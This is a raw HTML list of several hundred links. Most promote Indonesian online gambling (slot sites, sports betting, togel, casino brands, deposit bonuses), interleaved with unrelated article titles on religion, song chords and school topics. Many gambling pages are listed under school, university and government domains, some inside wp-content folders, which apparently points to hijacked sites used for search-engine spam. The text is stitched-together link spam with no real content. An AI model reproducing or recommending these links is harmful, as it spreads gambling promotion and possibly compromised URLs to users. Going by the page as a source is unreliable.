<a href="https://download.paidooserver.com/sbobet-casino/">sbobet casino</a><br />
<a href="https://download.paidooserver.com/judi-bola-parlay/">judi bola parlay</a><br />
<a href="http://novabuilders.pk/">slot deposit dana</a><br />
<a href="https://login-sofi.4dq.com/judi-slot-server-luar-negri-99-mudah-menang-di-awal/">slot server luar negeri</a><br />
<a href="https://login-sofi.4dq.com/slot-rtp-pragmatic-tergacor-hari-ini-terbaru/">slot rtp</a></p>
<p><a href="https://mts-mqtebuireng.sch.id/slot-deposit-dana/">slot deposit dana</a><br />
<a href="https://mts-mqtebuireng.sch.id/slot-deposit-15-bonus-25/">slot deposit 15 bonus 25</a><br />
<a href="https://mts-mqtebuireng.sch.id/2022/09/29/pedoman-implementasi-kurikulum-merdeka-ikm-pada-madrasah/">Pedoman Implementasi Kurikulum Merdeka</a><br />
<a href="https://mts-mqtebuireng.sch.id/2022/09/30/lembaga-penghafal-qur-an/">Lembaga Penghafal Qur an</a><br />
<a href="https://mts-mqtebuireng.sch.id/2022/09/30/layanan-simpatika/">Layanan SIMPATIKA</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/mtsn-05-magetan-adakan-studi-banding-di-mts-mq-tebuireng/">MTsN 05 Magetan Adakan Studi Banding di MTs MQ Tebuireng</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/mayoran-sebagai-tradisi-santri-mq/">Mayoran Sebagai Tradisi Santri MQ</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/fakta-fakta-di-bulan-ramadhan/">Fakta-Fakta di Bulan Ramadhan</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/keistimewaan-ramadhan/">Keistimewaan Ramadhan</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/kilas-balik-santri/">Kilas Balik Santri</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/bait-bait-ridlwan/">Bait-Bait Ridlwan</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/sosialisasi-kurikulum-merdeka-belajar/">Sosialisasi Kurikulum Merdeka Belajar</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/02/11/juknis-ppdb-mts-madrasatul-qur-an/">Juknis PPDB MTs Madrasatul Qur an</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/03/01/pengumuman-kelulusan-ppdb-madrasatul-qur-an-tebuireng-tapel-2023-2024-unit-mts/">Pengumuman Kelulusan PPDB Madrasatul Qur an Tebuireng Tapel 2023-2024 Unit MTs</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/kebersamaan-dalam-keberagaman/">Kebersamaan Dalam Keberagaman</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/doa-ijab-qabul-zakat-fitrah-dan-hukum-melafalkannya/">Doa Ijab Qabul Zakat Fitrah dan Hukum Melafalkannya</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/kumpulan-doa-setelah-sholat-dhuha-yang-bisa-umat-muslim-panjatkan/">Kumpulan Doa Setelah Sholat Dhuha yang Bisa Umat Muslim Panjatkan</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/kumpulan-surat-pendek-dalam-juz-amma-sesuai-urutan/">Kumpulan Surat Pendek dalam Juz Amma Sesuai Urutan</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/bacaan-doa-setelah-sholat-fardhu-5-waktu-sesuai-anjuran-rasulullah-lengkap/">Bacaan Doa setelah Sholat Fardhu 5 Waktu Sesuai Anjuran Rasulullah, Lengkap!</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/pengertian-dan-contoh-mad-wajib-muttasil-dalam-ilmu-tajwid/">Pengertian dan Contoh Mad Wajib Muttasil dalam Ilmu Tajwid</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/bacaan-niat-sholat-dhuha-4-rakaat-dan-keutamaan-menunaikannya/">Bacaan Niat Sholat Dhuha 4 Rakaat dan Keutamaan Menunaikannya</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/15-pantun-agama-islam-yang-berisi-nasihat-dan-ajaran-agama/">15 Pantun Agama Islam yang Berisi Nasihat dan Ajaran Agama</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/niat-zakat-mal-arab-dan-artinya-untuk-dilafalkan-umat-muslim/">Niat Zakat Mal Arab dan Artinya untuk Dilafalkan Umat Muslim</a><br />
<a href="https://mts-mqtebuireng.sch.id/2023/07/29/pengertian-nikah-menurut-islam-beserta-hukum-rukun-dan-syaratnya/">Pengertian Nikah Menurut Islam Beserta Hukum, Rukun dan Syaratnya</a><br />
<a href="https://mts-mqtebuireng.sch.id/joker123-gaming/">joker123</a><br />
<a href="https://mts-mqtebuireng.sch.id/judi-bola-parlay/">judi bola parlay</a><br />
<a href="https://mts-mqtebuireng.sch.id/link-alternatif-gwc388-terbaru/">link alternatif gwc3388</a><br />
<a href="https://mts-mqtebuireng.sch.id/sbobet88/">sbobet88</a><br />
<a href="https://mts-mqtebuireng.sch.id/situs-judi-bola-online-resmi-dan-terpercaya/">situs judi bola online resmi dan terpercaya</a><br />
<a href="https://mts-mqtebuireng.sch.id/situs-judi-slot-promo-terbaru/">situs judi slot promo terbaru</a><br />
<a href="https://mts-mqtebuireng.sch.id/slot-deposit-15-bonus-25/">slot deposit 15 bonus 25</a><br />
<a href="https://mts-mqtebuireng.sch.id/slot-deposit-dana/">slot deposit dana</a><br />
<a href="https://mts-mqtebuireng.sch.id/sv388/">sv388</a><br />
<a href="https://aspire.org.pk/kumpulan-situs-judi-bola-terpercaya/">https://aspire.org.pk/kumpulan-situs-judi-bola-terpercaya/</a><br />
<a href="https://aspire.org.pk/ovo-slot/">https://aspire.org.pk/ovo-slot/</a><br />
<a href="https://aspire.org.pk/slot-depo-10k/">https://aspire.org.pk/slot-depo-10k/</a><br />
<a href="https://aspire.org.pk/slot-deposit-10-ribu-via-dana/">https://aspire.org.pk/slot-deposit-10-ribu-via-dana/</a><br />
<a href="https://aspire.org.pk/slot-luar-negeri-thailand/">https://aspire.org.pk/slot-luar-negeri-thailand/</a><br />
<a href="https://aspire.org.pk/slot88/">https://aspire.org.pk/slot88/</a><br />
<a href="https://aspire.org.pk/slot-gopay/">https://aspire.org.pk/slot-gopay/</a><br />
<a href="https://aspire.org.pk/ion-casino/">https://aspire.org.pk/ion-casino/</a><br />
<a href="https://aspire.org.pk/slot-deposit-pulsa-indosat/">https://aspire.org.pk/slot-deposit-pulsa-indosat/</a><br />
<a href="https://aspire.org.pk/nexus-slot/">https://aspire.org.pk/nexus-slot/</a><br />
<a href="https://universitastrilogi.ac.id/wp-content/slot-10K/">https://universitastrilogi.ac.id/wp-content/slot-10K/</a><br />
<a href="https://trilogiuniversity.ac.id/asnawi-mangkualam-foto-bareng-wanita-korea-selatan-marselino-langsung-bereaksi-sikat/">https://trilogiuniversity.ac.id/asnawi-mangkualam-foto-bareng-wanita-korea-selatan-marselino-langsung-bereaksi-sikat/</a><br />
<a href="https://trilogiuniversity.ac.id/kunci-jawaban-pkn-kelas-11-halaman-204-uji-kompetensi-bab-6-persatuan-dan-kesatuan-bangsa/">https://trilogiuniversity.ac.id/kunci-jawaban-pkn-kelas-11-halaman-204-uji-kompetensi-bab-6-persatuan-dan-kesatuan-bangsa/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-kekasih-bayangan-cakra-khan-aku-tahu-engkau-sebenarnya-tahu/">https://trilogiuniversity.ac.id/chord-kekasih-bayangan-cakra-khan-aku-tahu-engkau-sebenarnya-tahu/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-pergi-hilang-dan-lupakan-remember-of-today-dunia-hari-ini-begitu-tak-berarti/">https://trilogiuniversity.ac.id/chord-gitar-pergi-hilang-dan-lupakan-remember-of-today-dunia-hari-ini-begitu-tak-berarti/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-aku-milikmu-malam-ini-pongki-barata-kunci-dari-c-tunggu-aku-disini/">https://trilogiuniversity.ac.id/chord-gitar-aku-milikmu-malam-ini-pongki-barata-kunci-dari-c-tunggu-aku-disini/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-jangan-pernah-berubah-st12-kau-meninggalkanku-tanpa-perasaan/">https://trilogiuniversity.ac.id/chord-jangan-pernah-berubah-st12-kau-meninggalkanku-tanpa-perasaan/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-seberkas-sinar-nike-ardilla-seberkas-cahaya-terang-menyinari-hidupku/">https://trilogiuniversity.ac.id/chord-gitar-seberkas-sinar-nike-ardilla-seberkas-cahaya-terang-menyinari-hidupku/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-lagu-laskar-pelangi-nidji-dari-kunci-c-menarilah-dan-terus-tertawa/">https://trilogiuniversity.ac.id/chord-gitar-lagu-laskar-pelangi-nidji-dari-kunci-c-menarilah-dan-terus-tertawa/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-bohemian-rhapsody-queen-mamamia-let-me-go/">https://trilogiuniversity.ac.id/chord-gitar-bohemian-rhapsody-queen-mamamia-let-me-go/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-dasar-semua-tentang-kita-peterpan-kunci-dari-c-waktu-terasa-semakin-berlalu/">https://trilogiuniversity.ac.id/chord-dasar-semua-tentang-kita-peterpan-kunci-dari-c-waktu-terasa-semakin-berlalu/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-lagu-risalah-hati-dewa-19-kunci-dari-am/">https://trilogiuniversity.ac.id/chord-gitar-lagu-risalah-hati-dewa-19-kunci-dari-am/</a><br />
<a href="https://trilogiuniversity.ac.id/30-soal-pat-matematika-kelas-5-sd-semester-2-k13-beserta-kunci-jawaban-pas-uas/">https://trilogiuniversity.ac.id/30-soal-pat-matematika-kelas-5-sd-semester-2-k13-beserta-kunci-jawaban-pas-uas/</a><br />
<a href="https://trilogiuniversity.ac.id/lirik-lagu-hymne-guru-dan-terima-kasihku-untuk-peringatan-hari-guru-nasional-2022/">https://trilogiuniversity.ac.id/lirik-lagu-hymne-guru-dan-terima-kasihku-untuk-peringatan-hari-guru-nasional-2022/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-gitar-dan-lirik-lagu-celengan-rindu-fiersa-besari-menikmati-surya-perlahan-menghilang/">https://trilogiuniversity.ac.id/chord-gitar-dan-lirik-lagu-celengan-rindu-fiersa-besari-menikmati-surya-perlahan-menghilang/</a><br />
<a href="https://trilogiuniversity.ac.id/chord-isabella-st12-dari-kunci-am-dia-isabella-lambang-cinta-dan-prahara/">https://trilogiuniversity.ac.id/chord-isabella-st12-dari-kunci-am-dia-isabella-lambang-cinta-dan-prahara/</a><br />
<a href="https://trilogiuniversity.ac.id/4-obat-sakit-gigi-paling-ampuh-dan-cepat/">https://trilogiuniversity.ac.id/4-obat-sakit-gigi-paling-ampuh-dan-cepat/</a><br />
<a href="https://trilogiuniversity.ac.id/mengenal-kepemimpinan-dan-model-kepemimpinan/">https://trilogiuniversity.ac.id/mengenal-kepemimpinan-dan-model-kepemimpinan/</a><br />
<a href="https://trilogiuniversity.ac.id/hari-lahir-pancasila-sejarah-dan-maknanya/">https://trilogiuniversity.ac.id/hari-lahir-pancasila-sejarah-dan-maknanya/</a><br />
<a href="https://trilogiuniversity.ac.id/pengaruh-positif-dan-negatif-media-sosial-terhadap-masyarakat/">https://trilogiuniversity.ac.id/pengaruh-positif-dan-negatif-media-sosial-terhadap-masyarakat/</a><br />
<a href="https://trilogiuniversity.ac.id/memahami-metode-penelitian-kualitatif/">https://trilogiuniversity.ac.id/memahami-metode-penelitian-kualitatif/</a><br />
<a href="https://trilogiuniversity.ac.id/berkomunikasi-secara-efektif-ciri-pribadi-yang-berintegritas-dan-penuh-semangat/">https://trilogiuniversity.ac.id/berkomunikasi-secara-efektif-ciri-pribadi-yang-berintegritas-dan-penuh-semangat/</a><br />
<a href="https://trilogiuniversity.ac.id/5-tips-menjaga-kesehatan-tubuh/">https://trilogiuniversity.ac.id/5-tips-menjaga-kesehatan-tubuh/</a><br />
<a href="https://trilogiuniversity.ac.id/kode-etik-dan-perilaku-pedoman-beretika-dan-penjaga-martabat-pegawai/">https://trilogiuniversity.ac.id/kode-etik-dan-perilaku-pedoman-beretika-dan-penjaga-martabat-pegawai/</a><br />
<a href="https://trilogiuniversity.ac.id/apa-itu-pelayanan-prima/">https://trilogiuniversity.ac.id/apa-itu-pelayanan-prima/</a><br />
<a href="https://trilogi-university.ac.id/jenis-jenis-dan-cara-penulisan-artikel/">https://trilogi-university.ac.id/jenis-jenis-dan-cara-penulisan-artikel/</a><br />
<a href="https://trilogi-university.ac.id/makna-ibadah-puasa-untuk-meningkatkan-disiplin-diri-dan-etos-kerja-pegawai-djkn/">https://trilogi-university.ac.id/makna-ibadah-puasa-untuk-meningkatkan-disiplin-diri-dan-etos-kerja-pegawai-djkn/</a><br />
<a href="https://trilogi-university.ac.id/belajar-bahasa-inggris-dengan-cara-seru-dan-menyenangkan/">https://trilogi-university.ac.id/belajar-bahasa-inggris-dengan-cara-seru-dan-menyenangkan/</a><br />
<a href="https://trilogi-university.ac.id/arbitrase-dan-alternatif-penyelesaian-sengketa/">https://trilogi-university.ac.id/arbitrase-dan-alternatif-penyelesaian-sengketa/</a><br />
<a href="https://trilogi-university.ac.id/makna-idul-fitri-dan-lebaran/">https://trilogi-university.ac.id/makna-idul-fitri-dan-lebaran/</a><br />
<a href="https://trilogi-university.ac.id/psikologi-sosial-kepribadian-seseorang-terlihat-saat-menilai-orang-lain/">https://trilogi-university.ac.id/psikologi-sosial-kepribadian-seseorang-terlihat-saat-menilai-orang-lain/</a><br />
<a href="https://trilogi-university.ac.id/mengenal-budaya-melayu-di-kota-pekanbaru/">https://trilogi-university.ac.id/mengenal-budaya-melayu-di-kota-pekanbaru/</a><br />
<a href="https://trilogi-university.ac.id/intervensi-pemerintah-dalam-perekonomian-bagian-i-ringkasan-sejarah/">https://trilogi-university.ac.id/intervensi-pemerintah-dalam-perekonomian-bagian-i-ringkasan-sejarah/</a><br />
<a href="https://trilogi-university.ac.id/tujuh-upacara-adat-di-pulau-bali/">https://trilogi-university.ac.id/tujuh-upacara-adat-di-pulau-bali/</a><br />
<a href="https://trilogi-university.ac.id/manfaat-minum-air-bagi-tubuh-kita/">https://trilogi-university.ac.id/manfaat-minum-air-bagi-tubuh-kita/</a><br />
<a href="https://trilogi-university.ac.id/menyikapi-pinjaman-online-anugerah-atau-musibah/">https://trilogi-university.ac.id/menyikapi-pinjaman-online-anugerah-atau-musibah/</a><br />
<a href="https://trilogi-university.ac.id/manajemen-konflik-dalam-organisasi-konflik-itu-negatif-atau-positif-sih/">https://trilogi-university.ac.id/manajemen-konflik-dalam-organisasi-konflik-itu-negatif-atau-positif-sih/</a><br />
<a href="https://trilogi-university.ac.id/pancasila-sebagai-philosopische-grondslag-dan-kedudukan-pancasila-dikaitkan-dengan-theorie-von-stafenufbau-der-rechtsordnung/">https://trilogi-university.ac.id/pancasila-sebagai-philosopische-grondslag-dan-kedudukan-pancasila-dikaitkan-dengan-theorie-von-stafenufbau-der-rechtsordnung/</a><br />
<a href="https://trilogi-university.ac.id/mencermati-tantangan-pancasila-sebagai-ideologi-negara-di-era-digital/">https://trilogi-university.ac.id/mencermati-tantangan-pancasila-sebagai-ideologi-negara-di-era-digital/</a><br />
<a href="https://trilogi-university.ac.id/etika-bermedia-sosial/">https://trilogi-university.ac.id/etika-bermedia-sosial/</a><br />
<a href="https://trilogi-university.ac.id/kolintang-kesenian-tradisional-minahasa-yang-mendunia/">https://trilogi-university.ac.id/kolintang-kesenian-tradisional-minahasa-yang-mendunia/</a><br />
<a href="https://trilogi-university.ac.id/pemulihan-perekonomian-indonesia-setelah-kontraksi-akibat-pandemi-covid-19/">https://trilogi-university.ac.id/pemulihan-perekonomian-indonesia-setelah-kontraksi-akibat-pandemi-covid-19/</a><br />
<a href="https://trilogi-university.ac.id/kesehatan-dan-keselamatan-kerja-itu-penting/">https://trilogi-university.ac.id/kesehatan-dan-keselamatan-kerja-itu-penting/</a><br />
<a href="https://trilogi-university.ac.id/pemimpin-dan-kepemimpinan-kita/">https://trilogi-university.ac.id/pemimpin-dan-kepemimpinan-kita/</a><br />
<a href="https://trilogi-university.ac.id/tiga-kata-ajaib-kunci-keberhasilan-komunikasi/">https://trilogi-university.ac.id/tiga-kata-ajaib-kunci-keberhasilan-komunikasi/</a><br />
<a href="https://trilogi-university.ac.id/sumpah-pemuda-sebagai-tonggak-perubahan-perjuangan-bangsa-indonesia/">https://trilogi-university.ac.id/sumpah-pemuda-sebagai-tonggak-perubahan-perjuangan-bangsa-indonesia/</a><br />
<a href="https://trilogi-university.ac.id/mengenal-kolektibilitas-kol-kredit-perbankan-kaitannya-dengan-dengan-undang-undang-no-4-tahun-1996-uuht/">https://trilogi-university.ac.id/mengenal-kolektibilitas-kol-kredit-perbankan-kaitannya-dengan-dengan-undang-undang-no-4-tahun-1996-uuht/</a><br />
<a href="https://trilogi-university.ac.id/mengenal-istana-siak-sri-indrapura-salah-satu-kerajaan-yang-pernah-berdiri-dan-berkuasa-di-pulau-sumatera/">https://trilogi-university.ac.id/mengenal-istana-siak-sri-indrapura-salah-satu-kerajaan-yang-pernah-berdiri-dan-berkuasa-di-pulau-sumatera/</a><br />
<a href="https://trilogi-university.ac.id/tingkatkan-permainan-fotografimu-segitiga-exposure-sebagai-dasar-ilmu-fotografi/">https://trilogi-university.ac.id/tingkatkan-permainan-fotografimu-segitiga-exposure-sebagai-dasar-ilmu-fotografi/</a><br />
<a href="https://trilogi-university.ac.id/tari-ratoh-jaroe-sejarah-dan-makna-tarian-bagi-rakyat-aceh/">https://trilogi-university.ac.id/tari-ratoh-jaroe-sejarah-dan-makna-tarian-bagi-rakyat-aceh/</a><br />
<a href="https://trilogi-university.ac.id/keseimbangan-antara-hak-dan-kewajiban/">https://trilogi-university.ac.id/keseimbangan-antara-hak-dan-kewajiban/</a><br />
<a href="https://trilogi-university.ac.id/analisa-gaya-kepemimpinan-otokratis-demokratis-dan-laissez-faire-dalam-birokrasi-pemerintahan/">https://trilogi-university.ac.id/analisa-gaya-kepemimpinan-otokratis-demokratis-dan-laissez-faire-dalam-birokrasi-pemerintahan/</a><br />
<a href="https://trilogi-university.ac.id/cara-menulis-berita-pilih-cepat-atau-akurat/">https://trilogi-university.ac.id/cara-menulis-berita-pilih-cepat-atau-akurat/</a><br />
<a href="https://trilogi-university.ac.id/burn-out-dalam-bekerja-dan-upaya-mengatasinya/">https://trilogi-university.ac.id/burn-out-dalam-bekerja-dan-upaya-mengatasinya/</a><br />
<a href="https://trilogi-university.ac.id/hukum-pemberian-hadiah-bagi-pegawai-pemerintah-dalam-pandangan-islam/">https://trilogi-university.ac.id/hukum-pemberian-hadiah-bagi-pegawai-pemerintah-dalam-pandangan-islam/</a><br />
<a href="https://trilogi-university.ac.id/memaknai-kembali-kearifan-lokal-dalam-kehidupan-sehari-hari/">https://trilogi-university.ac.id/memaknai-kembali-kearifan-lokal-dalam-kehidupan-sehari-hari/</a><br />
<a href="https://trilogi-university.ac.id/sdm-yang-kreatif-inovatif-dan-produktif/">https://trilogi-university.ac.id/sdm-yang-kreatif-inovatif-dan-produktif/</a><br />
<a href="https://autodiscover.d9sports.com/peran-pemuda-masa-kini/">https://autodiscover.d9sports.com/peran-pemuda-masa-kini/</a><br />
<a href="https://autodiscover.d9sports.com/apa-itu-g20-dan-manfaatnya-untuk-indonesia/">https://autodiscover.d9sports.com/apa-itu-g20-dan-manfaatnya-untuk-indonesia/</a><br />
<a href="https://autodiscover.d9sports.com/mengenal-sejarah-dan-mengenang-perjuangan-masyarakat-bali-di-monumen-bajra-sandhi/">https://autodiscover.d9sports.com/mengenal-sejarah-dan-mengenang-perjuangan-masyarakat-bali-di-monumen-bajra-sandhi/</a><br />
<a href="https://autodiscover.d9sports.com/generasi-milenial-dan-generasi-kolonial/">https://autodiscover.d9sports.com/generasi-milenial-dan-generasi-kolonial/</a><br />
<a href="https://autodiscover.d9sports.com/pancasila-sebagai-philosopische-grondslag-dan-kedudukan-pancasila-dikaitkan-dengan-theorie-von-stafenufbau-der-rechtsordnung/">https://autodiscover.d9sports.com/pancasila-sebagai-philosopische-grondslag-dan-kedudukan-pancasila-dikaitkan-dengan-theorie-von-stafenufbau-der-rechtsordnung/</a><br />
<a href="https://autodiscover.d9sports.com/kartini-dan-kesetaraan-gender-no-one-left-behind/">https://autodiscover.d9sports.com/kartini-dan-kesetaraan-gender-no-one-left-behind/</a><br />
<a href="https://autodiscover.d9sports.com/ikigai-filosofi-hidup-orang-jepang-yang-perlu-ditiru/">https://autodiscover.d9sports.com/ikigai-filosofi-hidup-orang-jepang-yang-perlu-ditiru/</a><br />
<a href="https://autodiscover.d9sports.com/meningkatkan-kesadaran-untuk-berperilaku-anti-koruptif-berlandaskan-sembilan-nilai-anti-korupsi/">https://autodiscover.d9sports.com/meningkatkan-kesadaran-untuk-berperilaku-anti-koruptif-berlandaskan-sembilan-nilai-anti-korupsi/</a><br />
<a href="https://autodiscover.d9sports.com/protokol-kesehatan-5m-dan-kesehatan-imun-untuk-hadapi-varian-baru-covid-19/">https://autodiscover.d9sports.com/protokol-kesehatan-5m-dan-kesehatan-imun-untuk-hadapi-varian-baru-covid-19/</a><br />
<a href="https://ore.pcl.edu.pk/kiat-memiliki-kemampuan-berkomunikasi-yang-baik/">https://ore.pcl.edu.pk/kiat-memiliki-kemampuan-berkomunikasi-yang-baik/</a><br />
<a href="https://ore.pcl.edu.pk/korelasi-dan-peran-manajemen-dalam-mencapai-tujuan-organisasi/">https://ore.pcl.edu.pk/korelasi-dan-peran-manajemen-dalam-mencapai-tujuan-organisasi/</a><br />
<a href="https://ore.pcl.edu.pk/mengenal-revolusi-industri-5-0/">https://ore.pcl.edu.pk/mengenal-revolusi-industri-5-0/</a><br />
<a href="https://ore.pcl.edu.pk/simbol-daur-ulang-dan-jenis-plastik-yang-wajib-anda-ketahui/">https://ore.pcl.edu.pk/simbol-daur-ulang-dan-jenis-plastik-yang-wajib-anda-ketahui/</a><br />
<a href="https://ore.pcl.edu.pk/menanti-redenominasi/">https://ore.pcl.edu.pk/menanti-redenominasi/</a><br />
<a href="https://ore.pcl.edu.pk/bela-negara-sebagai-karakter-dasar-asn/">https://ore.pcl.edu.pk/bela-negara-sebagai-karakter-dasar-asn/</a><br />
<a href="https://ore.pcl.edu.pk/healing-dan-self-healing/">https://ore.pcl.edu.pk/healing-dan-self-healing/</a><br />
<a href="https://ore.pcl.edu.pk/pltb-alternatif-energi-terbarukan-di-sulawesi-selatan/">https://ore.pcl.edu.pk/pltb-alternatif-energi-terbarukan-di-sulawesi-selatan/</a><br />
<a href="https://ore.pcl.edu.pk/7-tips-simpel-fotografi-menggunakan-kamera-handphone-untuk-mendapatkan-hasil-foto-yang-aesthetic/">https://ore.pcl.edu.pk/7-tips-simpel-fotografi-menggunakan-kamera-handphone-untuk-mendapatkan-hasil-foto-yang-aesthetic/</a><br />
<a href="https://ore.pcl.edu.pk/tips-agar-hidup-menjadi-lebih-bahagia/">https://ore.pcl.edu.pk/tips-agar-hidup-menjadi-lebih-bahagia/</a><br />
<a href="https://ore.pcl.edu.pk/integritas-adalah-anda/">https://ore.pcl.edu.pk/integritas-adalah-anda/</a><br />
<a href="https://ore.pcl.edu.pk/kerja-keras-kerja-cerdas-dan-kerja-ikhlas/">https://ore.pcl.edu.pk/kerja-keras-kerja-cerdas-dan-kerja-ikhlas/</a><br />
<a href="https://ore.pcl.edu.pk/menempatkan-adab-dan-ilmu-dalam-berorganisasi/">https://ore.pcl.edu.pk/menempatkan-adab-dan-ilmu-dalam-berorganisasi/</a><br />
<a href="https://ore.pcl.edu.pk/mengenal-jenis-alat-bukti-dalam-hukum-acara-perdata/">https://ore.pcl.edu.pk/mengenal-jenis-alat-bukti-dalam-hukum-acara-perdata/</a><br />
<a href="https://unilinkgnd.com/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88/">https://unilinkgnd.com/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88/</a><br />
<a href="https://unilinkgnd.com/situs-judi-bola-resmi-dan-terpercaya/">https://unilinkgnd.com/situs-judi-bola-resmi-dan-terpercaya/</a><br />
<a href="https://unilinkgnd.com/slot-server-thailand/">https://unilinkgnd.com/slot-server-thailand/</a><br />
<a href="https://unilinkgnd.com/situs-judi-dadu-online-terpercaya/">https://unilinkgnd.com/situs-judi-dadu-online-terpercaya/</a><br />
<a href="https://unilinkgnd.com/slot-min-depo-10k/">https://unilinkgnd.com/slot-min-depo-10k/</a><br />
<a href="https://daywel.com/situs-slot-minimal-depo-10k/">https://daywel.com/situs-slot-minimal-depo-10k/</a><br />
<a href="https://daywel.com/situs-slot-thailand-akun-pro-server-luar-negeri-mudah-maxwin/">https://daywel.com/situs-slot-thailand-akun-pro-server-luar-negeri-mudah-maxwin/</a><br />
<a href="https://daywel.com/daftar-slot-via-dana-minimal-deposit-5000/">https://daywel.com/daftar-slot-via-dana-minimal-deposit-5000/</a><br />
<a href="https://daywel.com/situs-judi-slot-online-gampang-menang/">https://daywel.com/situs-judi-slot-online-gampang-menang/</a><br />
<a href="https://daywel.com/situs-judi-slot-deposit-gopay-terbaik-24-jam/">https://daywel.com/situs-judi-slot-deposit-gopay-terbaik-24-jam/</a><br />
<a href="https://daywel.com/toto88/">https://daywel.com/toto88/</a><br />
<a href="https://daywel.com/situs-slot-bri-online-24-jam/">https://daywel.com/situs-slot-bri-online-24-jam/</a><br />
<a href="https://daywel.com/play1628-slot/">https://daywel.com/play1628-slot/</a><br />
<a href="https://daywel.com/judi-slot-bet-kecil/">https://daywel.com/judi-slot-bet-kecil/</a><br />
<a href="https://daywel.com/situs-khusus-judi-slot-online/">https://daywel.com/situs-khusus-judi-slot-online/</a><br />
<a href="https://daywel.com/situs-blackjack-online-terpercaya/">https://daywel.com/situs-blackjack-online-terpercaya/</a><br />
<a href="https://daywel.com/situs-judi-roulette-online-terpercaya/">https://daywel.com/situs-judi-roulette-online-terpercaya/</a><br />
<a href="https://daywel.com/agen-baccarat-online-uang-asli-terpercaya/">https://daywel.com/agen-baccarat-online-uang-asli-terpercaya/</a><br />
<a href="https://daywel.com/situs-judi-dadu-online-terpercaya/">https://daywel.com/situs-judi-dadu-online-terpercaya/</a><br />
<a href="https://daywel.com/slot88/">https://daywel.com/slot88/</a><br />
<a href="https://daywel.com/daftar-joker123/">https://daywel.com/daftar-joker123/</a><br />
<a href="https://daywel.com/daftar-situs-judi-bola-terbesar/">https://daywel.com/daftar-situs-judi-bola-terbesar/</a><br />
<a href="https://aviewwitharoom.net/">DAFTAR SLOT DEPOSIT 15 BONUS 25</a><br />
<a href="http://slot-singapore.whiteshavencampground.com/">slot singapore</a><br />
<a href="http://slot-dana.whiteshavencampground.com/">slot dana</a><br />
<a href="http://slot-thailand.whiteshavencampground.com/">slot thailand</a><br />
<a href="http://slot-vietnam.whiteshavencampground.com/">slot vietnam</a><br />
<a href="http://slot88.whiteshavencampground.com/">slot88</a><br />
<a href="https://aiwiremeshsteel.com/data/slot-10k/">slot 10k</a><br />
<a href="https://the912-project.com/judi-slot-bet-kecil/">judi slot bet kecil</a><br />
<a href="https://the912-project.com/daftar-situs-judi-slot-online-gacor-pragmatic-play/">Daftar Situs Judi Slot Online Gacor Pragmatic Play​​</a><br />
<a href="https://the912-project.com/situs-slot-deposit-dana-ovo-gopay-dan-linkaja-10000/">https://the912-project.com/tus-judi-slot-deposit-qris-terbaik-24-jam/</a><br />
<a href="https://the912-project.com/situs-judi-slot-deposit-qris-terbaik-24-jam/">Situs Judi Slot Deposit QRIS Terbaik 24 Jam</a><br />
<a href="https://the912-project.com/toto-togel-4d/">Toto Togel 4D</a><br />
<a href="https://the912-project.com/livetotobet-situs-judi-slot-deposit-qris-terbaik-24-jam/">Situs Judi Slot Deposit QRIS Terbaik 24 Jam</a><br />
<a href="https://the912-project.com/daftar-joker123-slot/">Daftar JOKER123 SLOT</a><br />
<a href="https://the912-project.com/situs-judi-slot-terbaik-dan-terpercaya-no-1-di-indonesia/">Situs Judi Slot Terbaik Dan Terpercaya No 1</a><br />
<a href="https://the912-project.com/daftar-situs-slot-deposit-sakuku-10-ribu-tanpa-potongan/">Slot Deposit SAKUKU</a><br />
<a href="https://the912-project.com/slot-pragmatic-bet-murah/">SLOT PRAGMATIC BET MURAH</a><br />
<a href="https://the912-project.com/daftar-slot-deposit-15-bonus-25/">Slot Deposit 15 Bonus 25</a><br />
<a href="https://the912-project.com/slot-bonus-new-member-100-di-awal/">Slot Bonus New Member 100 Di Awal</a><br />
<a href="https://the912-project.com/livetotobet-daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal/">Daftar Slot Langsung Dapat Freechip Tanpa Deposit Awal​</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-judi-slot-terbaik-dan-terpercaya-no-1/">Situs Judi Slot Terbaik Dan Terpercaya No 1</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-toto/">situs toto</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/slot-4d-gacor/">slot 4d</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/slot-admin-jarwo/">slot admin jarwo</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/slot-bca/">slot bca</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/slot-depo-10k/">slot depo 10k</a><br />
